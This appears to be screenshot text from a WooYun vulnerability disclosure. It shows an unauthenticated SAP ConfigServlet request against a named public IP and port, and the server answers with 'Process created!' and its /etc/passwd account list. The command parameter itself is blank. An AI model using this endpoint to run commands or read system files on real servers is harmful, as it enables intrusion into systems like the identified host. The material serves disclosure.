 SAP 122.112.65.138:8010 ×
122.112.65.138:8010/ctc/servlet/com.sap.ctc.util.ConfigServlet?param=
应用 点击这里导入书签。 开始
TYPE=S<BR>STATE=<BR>INFO_SHORT= + Process created!
at:x:25:25:Batch jobs daemon:/var/spool/atjobs:/bin/bash
bin:x:1:1:bin:/bin:/bin/bash
daemon:x:2:2:Daemon:/sbin:/bin/bash
ftp:x:40:49:FTP account:/srv/ftp:/bin/bash
games:x:12:100:Games account:/var/games:/bin/bash
gdm:x:107:112:Gnome Display Manager daemon:/var/lib/gdm:/bin/false
haldaemon:x:101:102:User for haldaemon:/var/run/hald:/bin/false
lp:x:4:7:Printing daemon:/var/spool/lpd:/bin/bash
mail:x:8:12:Mailer daemon:/var/spool/clientmqueue:/bin/false
man:x:13:62:Manual pages viewer:/var/cache/man:/bin/bash
messagebus:x:100:101:User for D-Bus:/var/run/dbus:/bin/false
news:x:9:13:News system:/etc/news:/bin/bash
nobody:x:65534:65533:nobody:/var/lib/nobody:/bin/bash
ntp:x:74:108:NTP daemon:/var/lib/ntp:/bin/false
polkituser:x:104:107:PolicyKit:/var/run/PolicyKit:/bin/false
postfix:x:51:51:Postfix Daemon:/var/spool/postfix:/bin/false
pulse:x:105:109:PulseAudio daemon:/var/lib/pulseaudio:/bin/false
puppet:x:103:106:Puppet daemon:/var/lib/puppet:/bin/false
root:x:0:0:root:/root:/bin/bash
sshd:x:71:65:SSH daemon:/var/lib/sshd:/bin/false
www.wooyun.org
suse-ncc:x:106:111:Novell Customer Center User:/var/lib/YaST2/suse-ncc-fakehome:/bin/bash
uucp:x:10:14:Unix-to-Unix CoPy system:/etc/uucp:/bin/bash